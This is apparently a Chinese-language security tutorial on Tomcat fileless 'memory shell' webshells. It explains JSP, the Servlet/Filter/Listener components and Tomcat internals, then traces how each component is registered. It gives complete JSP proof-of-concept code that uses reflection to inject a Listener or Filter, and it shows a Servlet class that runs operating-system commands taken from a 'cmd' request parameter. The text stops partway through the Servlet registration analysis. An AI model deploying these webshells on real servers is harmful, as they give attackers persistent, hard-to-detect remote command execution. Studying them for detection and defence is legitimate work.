内存马是什么 内存马又名无文件马,见名知意,也就是无文件落地的 webshell 技术,是由于 webshell 特征识别、防篡改、目录监控等等针对 web 应用目录或服务器文件防御手段的介入,导致的文件 shell 难以写入和持久而衍生出的一种“概念型”木马。这种技术的核心思想非常简单,一句话就能概括,那就是对访问路径映射及相关处理代码的动态注册。
目前安全行业主要讨论的内存马主要分为以下几种方式:
动态注册 servlet/filter/listener(使用 servlet-api 的具体实现)
动态注册 interceptor/controller(使用框架如 spring/struts2)
动态注册使用职责链 设计模式的中间件、框架的实现(例如 Tomcat 的 Pipeline & Valve,Grizzly 的 FilterChain & Filter 等等)
使用 java agent 技术写入字节码
JSP 在学习Java内存马之前,我们先来简单了解一下JSP技术。
什么是JSP 虽然jsp已经过时了,但是还在用的
JSP(Java Server Pages),是Java的一种动态网页技术。在早期Java的开发技术中,Java程序员如果想要向浏览器输出一些数据,就必须得手动println一行行的HTML代码。为了解决这一繁琐的问题,Java开发了JSP技术。
JSP可以看作一个Java Servlet,主要用于实现Java web应用程序的用户界面部分。网页开发者们通过结合HTML代码、XHTML代码、XML元素以及嵌入JSP操作和命令来编写JSP。
当第一次访问JSP页面时,Tomcat服务器会将JSP页面翻译成一个java文件,并将其编译为.class文件。JSP通过网页表单获取用户输入数据、访问数据库及其他数据源,然后动态地创建网页。
JSP的语法 脚本程序 脚本程序可以包含任意量的Java语句、变量、方法或表达式,只要它们在脚本语言中是有效的。脚本程序的格式如下
1
2
3
<jsp:scriptlet> 代码片段 </jsp:scriptlet>
1
2
3
4
5
6
<html> <body> <h2>Hello World!!!</h2> <% out.println("GoodBye!" ); %> </body> </html>
JSP声明 一个声明语句可以声明一个或多个变量、方法,供后面的Java代码使用。JSP声明语句格式如下
同样等价于下面的XML语句
1
2
3
<jsp:declaration> 代码片段 </jsp:declaration>
下面是使用实例
1
2
3
4
5
6
7
<html> <body> <h2>Hello World!!!</h2> <%! String s= "GoodBye!" ; %> <% out.println(s); %> </body> </html>
JSP表达式 如果JSP表达式中为一个对象,则会自动调用其toString()方法。格式如下,注意表达式后没有;
等价于下面的XML表达式
1
2
3
<jsp:expression> 表达式 </jsp:expression>
1
2
3
4
5
6
7
8
9
<html> <body> <h2>Hello World!!!</h2> <p> <% String name = "Feng" ; %> username:<%=name%> </p> </body> </html>
JSP指令 JSP指令用来设置与整个JSP页面相关的属性。下面有三种JSP指令
1
2
3
<%@ page ... %> 定义页面的依赖属性,比如脚本语言、error页面、缓存需求等等 <%@ include ... %> 包含其他文件 <%@ taglib ... %> 引入标签库的定义,可以是自定义标签
比如我们能通过page指令来设置jsp页面的编码格式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %> <%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %> <html> <body> <h2>Hello World!!!</h2> <p> <% String name = "枫" ; %> 用户名:<%=name%> </p> </body> </html>
JSP注释 格式如下
JSP内置对象 JSP有九大内置对象,他们能够在客户端和服务器端交互的过程中分别完成不同的功能。其特点如下
由 JSP 规范提供,不用编写者实例化
通过 Web 容器实现和管理
所有 JSP 页面均可使用
只有在脚本元素的表达式或代码段中才能使用
1
2
3
4
5
6
7
8
9
request javax.servlet .http .HttpServletRequest 获取用户请求信息 response javax.servlet .http .HttpServletResponse 响应客户端请求,并将处理信息返回到客户端 response javax.servlet .jsp .JspWriter 输出内容到 HTML 中 session javax.servlet .http .HttpSession 用来保存用户信息 application javax.servlet .ServletContext 所有用户共享信息 config javax.servlet .ServletConfig 这是一个 Servlet 配置对象,用于 Servlet 和页面的初始化参数 pageContext javax.servlet .jsp .PageContext JSP 的页面容器,用于访问 page、request、application 和 session 的属性 page javax.servlet .jsp .HttpJspPage 类似于 Java 类的 this 关键字,表示当前 JSP 页面 exception java.lang .Throwable 该对象用于处理 JSP 文件执行时发生的错误和异常;只有在 JSP 页面的 page 指令中指定 isErrorPage 的取值 true 时,才可以在本页面使用 exception 对象
Java web三大件 Servlet 1.什么是servlet
Servlet 是运行在 Web 服务器或应用服务器上的程序,它是作为来自 HTTP 客户端的请求和 HTTP 服务器上的数据库或应用程序之间的中间层。它负责处理用户的请求,并根据请求生成相应的返回信息提供给用户。
2.请求的处理过程
客户端发起一个http请求,比如get类型。
3.servlet生命周期
1)服务器启动时(web.xml中配置load-on-startup=1,默认为0)或者第一次请求该servlet时,就会初始化一个Servlet对象,也就是会执行初始化方法init(ServletConfig conf)。
2)servlet对象去处理所有客户端请求,在service(ServletRequest req,ServletResponse res)方法中执行
3)服务器关闭时,销毁这个servlet对象,执行destroy()方法。
4)由JVM进行垃圾回收。
Filter 简介
filter也称之为过滤器,是对Servlet技术的一个强补充,其主要功能是在HttpServletRequest到达 Servlet 之前,拦截客户的HttpServletRequest ,根据需要检查HttpServletRequest,也可以修改HttpServletRequest 头和数据;在HttpServletResponse到达客户端之前,拦截HttpServletResponse ,根据需要检查HttpServletResponse,也可以修改HttpServletResponse头和数据。
基本工作原理
1、Filter 程序是一个实现了特殊接口的 Java 类,与 Servlet 类似,也是由 Servlet 容器进行调用和执行的。
filter的生命周期
与servlet一样,Filter的创建和销毁也由web容器负责。 web 应用程序启动时,web 服务器将创建Filter 的实例对象,并调用其init方法,读取web.xml配置,完成对象的初始化功能,从而为后续的用户请求作好拦截的准备工作(filter对象只会创建一次,init方法也只会执行一次)。开发人员通过init方法的参数,可获得代表当前filter配置信息的FilterConfig对象。
filter链
Listener 简介
用途
Tomact架构 Tomcat Server大致可以分为三个组件,Service、Connector、Container
Service 其中一个Tomcat Server可以包含多个Service,比如Tomcat默认的Service服务Catalina。每一个Service都是独立的,他们共享一个JVM以及系统类库,并且一个Service负责维护多个Connector和一个Container。
Connector Connector用于连接Service和Container,解析客户端的请求并转发到Container,以及转发来自Container的响应。每一种不同的Connector都可以处理不同的请求协议,包括HTTP/1.1、HTTP/2、AJP等等。

Container Tomcat的Container包含四种子容器:Engine、Host、Context和Wrapper,在Tomcat源码中我们可以清晰地看到各容器之间的继承关系
一个Container对应一个Engine,一个Engine可以包含多个Host,一个Host可以包含多个Context,Context又包含多个Wrapper,各子容器的功能如下
Engine 可以看成是容器对外提供功能的入口,每个Engine是Host的集合,用于管理各个Host。
Host 可以看成一个虚拟主机,一个Tomcat可以支持多个虚拟主机。
Context 又叫做上下文容器,我们可以将其看成一个Web应用,每个Host里面可以运行多个Web应用。同一个Host里面不同的Context,其contextPath必须不同,默认Context的contextPath为空格(“”)或斜杠(/)。
Wrapper 是对Servlet的抽象和包装,每个Context可以有多个Wrapper,用于支持不同的Servlet每个Wrapper实例表示一个具体的Servlet定义,Wrapper主要负责管理 Servlet ,包括的 Servlet 的装载、初始化、执行以及资源回收。
可以用一张图来表示请求在Container中的解析过程
以上的映射信息通过通过Mapper组件来关联。Mapper组件保存了Web应用的配置信息,容器组件与访问路径的映射关系等。
Tomcat内存马 Tomcat内存马大致可以分为三类,分别是Listener型、Filter型、Servlet型。即Java Web核心的三大组件,Tomcat内存马的核心原理就是动态地将恶意组件添加到正在运行的Tomcat服务器中。
Servlet在3.0版本之后能够支持动态注册组件。而Tomcat直到7.x才支持Servlet3.0,因此通过动态添加恶意组件注入内存马的方式适合Tomcat7.x及以上
Listener型 根据以上思路,我们的目标就是在服务器中动态注册一个恶意的Listener。而Listener根据事件源的不同,大致可以分为如下三种
ServletContextListener
HttpSessionListeners
ServletRequestListener
很明显,ServletRequestListener是最适合用来作为内存马的。因为ServletRequestListener是用来监听ServletRequest对象的,当我们访问任意资源时,都会触发ServletRequestListener#requestInitialized()方法。下面我们来实现一个恶意的Listener
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
package Listener; import javax.servlet.ServletRequestEvent;import javax.servlet.ServletRequestListener;import javax.servlet.annotation.WebListener;import javax.servlet.http.HttpServletRequest;import java.io.IOException; @WebListener public class Li implements ServletRequestListener { @Override public void requestInitialized (ServletRequestEvent sre) { HttpServletRequest request = (HttpServletRequest) sre.getServletRequest(); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } } } @Override public void requestDestroyed (ServletRequestEvent sre) { } }
访问任意路由都可执行命令
下面的问题就是如何将恶意的Listener动态注册进服务器了,下面我们来分析一下Listener的创建过程。

Listener的创建过程 开启debug模式,我们先来看一下调用栈
StandardContext#fireRequestInitEvent调用了我们的Listener,我们跟进看其实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
public boolean fireRequestInitEvent (ServletRequest request) { Object instances[] = getApplicationEventListeners(); if ((instances != null ) && (instances.length > 0 )) { ServletRequestEvent event = new ServletRequestEvent (getServletContext(), request); for (Object instance : instances) { if (instance == null ) { continue ; } if (!(instance instanceof ServletRequestListener)) { continue ; } ServletRequestListener listener = (ServletRequestListener) instance; try { listener.requestInitialized(event); } catch (Throwable t) { ExceptionUtils.handleThrowable(t); getLogger().error(sm.getString( "standardContext.requestListener.requestInit" , instance.getClass().getName()), t); request.setAttribute(RequestDispatcher.ERROR_EXCEPTION, t); return false ; } } } return true ; }
关键代码有两处,首先通过getApplicationEventListeners()获取一个Listener数组,然后遍历数组调用listener.requestInitialized(event)方法触发Listener。跟进getApplicationEventListeners()方法
1
2
3
public Object[] getApplicationEventListeners() { return applicationEventListenersList.toArray(); }
可以看到Listener实际上是存储在*applicationEventListenersList*属性中的
1 2 3 4 5 6 private List<Object> applicationEventListenersList = new CopyOnWriteArrayList <>();
并且我们可以通过StandardContext#addApplicationEventListener()方法来添加Listener
1
2
3
public void addApplicationEventListener (Object listener) { applicationEventListenersList.add(listener); }
获取StandardContext类 下面的工作就是获取StandardContext类了,在StandardHostValve#invoke中,可以看到其通过request对象来获取StandardContext类
1
2
3
4
public void invoke (Request request, Response response) throws IOException, ServletException { Context context = request.getContext();
同样地,由于JSP内置了request对象,我们也可以使用同样的方式来获取
1
2
3
4
5
6
<% Field reqF = request.getClass().getDeclaredField("request" ); reqF.setAccessible(true ); Request req = (Request) reqF.get(request); StandardContext context = (StandardContext) req.getContext(); %>
还有另一种获取方式如下
1
2
3
4
<% WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader(); StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext(); %>
接着我们编写一个恶意的Listener
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<%! public class Shell_Listener implements ServletRequestListener { public void requestInitialized (ServletRequestEvent sre) { HttpServletRequest request = (HttpServletRequest) sre.getServletRequest(); String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } } } public void requestDestroyed (ServletRequestEvent sre) { } } %>
最后添加监听器
1
2
3
4
<% Shell_Listener shell_Listener = new Shell_Listener (); context.addApplicationEventListener(shell_Listener); %>
完整POC 至此我们可以总结出Listener型内存马的实现步骤
获取StandardContext上下文
实现一个恶意Listener
通过StandardContext#addApplicationEventListener方法添加恶意Listener
完整POC如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
<%@ page contentType="text/html;charset=UTF-8" language="java" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="java.io.IOException" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="org.apache.catalina.connector.Request" %> <%! public class Shell_Listener implements ServletRequestListener { public void requestInitialized (ServletRequestEvent sre) { HttpServletRequest request = (HttpServletRequest) sre.getServletRequest(); String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } } } public void requestDestroyed (ServletRequestEvent sre) { } } %> <% Field reqF = request.getClass().getDeclaredField("request" ); reqF.setAccessible(true ); Request req = (Request) reqF.get(request); StandardContext context = (StandardContext) req.getContext(); Shell_Listener shell_Listener = new Shell_Listener (); context.addApplicationEventListener(shell_Listener); %>
访问Listener.jsp,此时Tomcat已经添加了我们恶意的Listener,访问任意路由即可触发
Filter型 仿照Listener型内存马的实现思路,我们同样能实现Filter型内存马。我们知道,在Servlet容器中,Filter的调用是通过FilterChain实现的
同样地,我们先来实现一个恶意的Filter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
package Filter; import javax.servlet.*;import javax.servlet.annotation.WebFilter;import java.io.IOException; @WebFilter("/*") public class Shell_Filter implements Filter { @Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } } chain.doFilter(request, response); } }

Filter调用分析 我们在doFilter处打上断点,调用栈如下
跟进ApplicationFilterChain#internalDoFilter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
private void internalDoFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException { if (this .pos < this .n) { ApplicationFilterConfig filterConfig = this .filters[this .pos++]; try { Filter filter = filterConfig.getFilter(); if (request.isAsyncSupported() && "false" .equalsIgnoreCase(filterConfig.getFilterDef().getAsyncSupported())) { request.setAttribute("org.apache.catalina.ASYNC_SUPPORTED" , Boolean.FALSE); } if (Globals.IS_SECURITY_ENABLED) { Principal principal = ((HttpServletRequest)request).getUserPrincipal(); Object[] args = new Object []{request, response, this }; SecurityUtil.doAsPrivilege("doFilter" , filter, classType, args, principal); } else { filter.doFilter(request, response, this ); } .......... }
调用了filter.doFilter(),而filter是通过filterConfig.getFilter()得到的,filterConfig定义如下
1
2
3
private ApplicationFilterConfig[] filters = new ApplicationFilterConfig [0 ];ApplicationFilterConfig filterConfig = this .filters[this .pos++];
一个filterConfig对应一个Filter,用于存储Filter的上下文信息。这里的*filters属性是一个ApplicationFilterConfig数组。我们来寻找一下 ApplicationFilterChain.filters*属性在哪里被赋值。
在StandardWrapperValve#invoke()方法中,通过ApplicationFilterFactory.createFilterChain()方法初始化了一个ApplicationFilterChain类
1 ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
我们跟进
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
public static ApplicationFilterChain createFilterChain (ServletRequest request, Wrapper wrapper, Servlet servlet) { ... filterChain = new ApplicationFilterChain (); filterChain.setServlet(servlet); filterChain.setServletSupportsAsync(wrapper.isAsyncSupported()); StandardContext context = (StandardContext) wrapper.getParent(); FilterMap filterMaps[] = context.findFilterMaps(); ... String servletName = wrapper.getName(); for (FilterMap filterMap : filterMaps) { ... ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) context.findFilterConfig(filterMap.getFilterName()); ... filterChain.addFilter(filterConfig); } ... return filterChain; }
这里我省略了函数中一些不重要的判断,从createFilterChain函数中,我们能够清晰地看到filterChain对象的创建过程
首先通过filterChain = new ApplicationFilterChain()创建一个空的filterChain对象
然后通过wrapper.getParent()函数来获取StandardContext对象
接着获取StandardContext中的FilterMaps对象,FilterMaps对象中存储的是各Filter的名称路径等信息
最后根据Filter的名称,在StandardContext中获取FilterConfig
通过filterChain.addFilter(filterConfig)将一个filterConfig添加到filterChain中
可以看到在ApplicationFilterChain#addFilter方法,filterConfig被添加到filters中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
void addFilter (ApplicationFilterConfig filterConfig) { for (ApplicationFilterConfig filter:filters) { if (filter==filterConfig) { return ; } } if (n == filters.length) { ApplicationFilterConfig[] newFilters = new ApplicationFilterConfig [n + INCREMENT]; System.arraycopy(filters, 0 , newFilters, 0 , n); filters = newFilters; } filters[n++] = filterConfig; }
所以关键就是将恶意Filter的信息添加进FilterConfig数组中,这样Tomcat在启动时就会自动初始化我们的恶意Filter。


FilterConfig、FilterDef和FilterMaps 跟进到createFilterChain函数中,我们能看到此时的上下文对象StandardContext实际上是包含了这三者的
其中filterConfigs包含了当前的上下文信息StandardContext、以及filterDef等信息
其中filterDef存放了filter的定义,包括filterClass、filterName等信息。对应的其实就是web.xml中的<filter>标签。
1 2 3 4 <filter > <filter-name > </filter-name > <filter-class > </filter-class > </filter >
可以看到,filterDef必要的属性为filter、filterClass以及filterName。
filterDefs 1 filterDefs是一个HashMap ,以键值对的形式存储filterDef
filterMaps filterMaps中以array的形式存放各filter的路径映射信息,其对应的是web.xml中的<filter-mapping>标签
1 2 3 4 <filter-mapping > <filter-name > </filter-name > <url-pattern > </url-pattern > </filter-mapping >
filterMaps必要的属性为dispatcherMapping、filterName、urlPatterns
于是下面的工作就是构造含有恶意filter的FilterMaps和FilterConfig对象,并将FilterConfig添加到filter链中了。
动态注册Filter 经过上面的分析,我们可以总结出动态添加恶意Filter的思路
获取StandardContext对象
创建恶意Filter
使用FilterDef对Filter进行封装,并添加必要的属性
创建filterMap类,并将路径和Filtername绑定,然后将其添加到filterMaps中
使用ApplicationFilterConfig封装filterDef,然后将其添加到filterConfigs中
获取StandardContext对象 StandardContext对象主要用来管理Web应用的一些全局资源,如Session、Cookie、Servlet等。因此我们有很多方法来获取StandardContext对象。
Tomcat在启动时会为每个Context都创建个ServletContext对象,来表示一个Context,从而可以将ServletContext转化为StandardContext。
1 2 3 4 5 6 7 8 9 10 11 12 ServletContext servletContext = request.getSession().getServletContext(); Field appContextField = servletContext.getClass().getDeclaredField("context" );appContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" );standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
创建恶意Filter 1 2 3 4 5 6 7 8 9 10 11 12 13 public class Shell_Filter implements Filter { public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { String cmd=request.getParameter("cmd" ); try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); }catch (NullPointerException n){ n.printStackTrace(); } } }
创建filterMap filterMap用于filter和路径的绑定
1 2 3 4 5 FilterMap filterMap = new FilterMap ();filterMap.addURLPattern("/*" ); filterMap.setFilterName(name); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap);
封装filterConfig及filterDef到filterConfigs 1 2 3 4 5 6 7 8 Field Configs = standardContext.getClass().getDeclaredField("filterConfigs" );Configs.setAccessible(true ); Map filterConfigs = (Map) Configs.get(standardContext); Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);constructor.setAccessible(true ); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);filterConfigs.put(name, filterConfig);
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 <%@ page import ="java.io.IOException" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterDef" %> <%@ page import ="org.apache.tomcat.util.descriptor.web.FilterMap" %> <%@ page import ="java.lang.reflect.Constructor" %> <%@ page import ="org.apache.catalina.core.ApplicationFilterConfig" %> <%@ page import ="org.apache.catalina.Context" %> <%@ page import ="java.util.Map" %> <%@ page contentType="text/html;charset=UTF-8" language="java" %> <% ServletContext servletContext = request.getSession().getServletContext(); Field appContextField = servletContext.getClass().getDeclaredField("context" ); appContextField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); %> <%! public class Shell_Filter implements Filter { public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } } chain.doFilter(request, response); } } %> <% Shell_Filter filter = new Shell_Filter (); String name = "CommonFilter" ; FilterDef filterDef = new FilterDef (); filterDef.setFilter(filter); filterDef.setFilterName(name); filterDef.setFilterClass(filter.getClass().getName()); standardContext.addFilterDef(filterDef); FilterMap filterMap = new FilterMap (); filterMap.addURLPattern("/*" ); filterMap.setFilterName(name); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); Field Configs = standardContext.getClass().getDeclaredField("filterConfigs" ); Configs.setAccessible(true ); Map filterConfigs = (Map) Configs.get(standardContext); Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class); constructor.setAccessible(true ); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef); filterConfigs.put(name, filterConfig); %>
先访问jsp木马,动态注册了我们的恶意Filter,然后访问任意路由即可执行命令
Servlet型 同样地,我们先实现一个恶意的Servlet
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 package Servlet; import javax.servlet.*;import javax.servlet.annotation.WebServlet;import java.io.IOException; @WebServlet("/shell") public class Shell_Servlet implements Servlet { @Override public void init (ServletConfig config) throws ServletException { } @Override public ServletConfig getServletConfig () { return null ; } @Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException { String cmd = req.getParameter("cmd" ); if (cmd !=null ){ try { Runtime.getRuntime().exec(cmd); }catch (IOException e){ e.printStackTrace(); }catch (NullPointerException n){ n.printStackTrace(); } } } @Override public String getServletInfo () { return null ; } @Override public void destroy () { } }
下面就是实现动态注册Servlet了。
Servlet创建流程 在org.apache.catalina.core.StandardContext类的startInternal()方法中,首先调用了listenerStart(),接着是filterStart(),最后是loadOnStartup()。这三处调用触发了Listener、Filter、Servlet的构造加载。
创建StandardWrapper 在StandardContext#startInternal中,调用了fireLifecycleEvent()方法解析web.xml文件,我们跟进
1 2 3 4 5 6 protected void fireLifecycleEvent (String type, Object data) { LifecycleEvent event = new LifecycleEvent (this , type, data); for (LifecycleListener listener : lifecycleListeners) { listener.lifecycleEvent(event); } }
最终通过ContextConfig#webConfig()方法解析web.xml获取各种配置参数
然后通过configureContext(webXml)方法创建StandWrapper对象,并根据解析参数初始化StandWrapper对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 private void configureContext (WebXml webxml) { context.setPublicId(webxml.getPublicId()); ... for (ServletDef servlet : webxml.getServlets().values()) { Wrapper wrapper = context.createWrapper(); if (servlet.getLoadOnStartup() != null ) { wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue()); } if (servlet.getEnabled() != null ) { wrapper.setEnabled(servlet.getEnabled().booleanValue()); } wrapper.setName(servlet.getServletName()); Map<String,String> params = servlet.getParameterMap(); for (Entry<String, String> entry : params.entrySet()) { wrapper.addInitParameter(entry.getKey(), entry.getValue()); } wrapper.setRunAs(servlet.getRunAs()); Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs(); for (SecurityRoleRef roleRef : roleRefs) { wrapper.addSecurityReference( roleRef.getName(), roleRef.getLink()); } wrapper.setServletClass(servlet.getServletClass()); ... wrapper.setOverridable(servlet.isOverridable()); context.addChild(wrapper); for (Entry<String, String> entry : webxml.getServletMappings().entrySet()) { context.addServletMappingDecoded(entry.getKey(), entry.getValue()); } } ... }
最后通过addServletMappingDecoded()方法添加Servlet对应的url映射
加载StandWrapper 接着在StandardContext#startInternal方法通过findChildren()获取StandardWrapper类
最后依次加载完Listener、Filter后,就通过loadOnStartUp()方法加载wrapper
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public boolean loadOnStartup (Container children[]) { TreeMap<Integer, ArrayList<Wrapper>> map = new TreeMap <>(); for (Container child : children) { Wrapper wrapper = (Wrapper) child; int loadOnStartup = wrapper.getLoadOnStartup(); if (loadOnStartup < 0 ) { continue ; } Integer key = Integer.valueOf(loadOnStartup); ArrayList<Wrapper> list = map.get(key); if (list == null ) { list = new ArrayList <>(); map.put(key, list); } list.add(wrapper); } for (ArrayList<Wrapper> list : map.values()) { for (Wrapper wrapper : list) { try { wrapper.load(); }
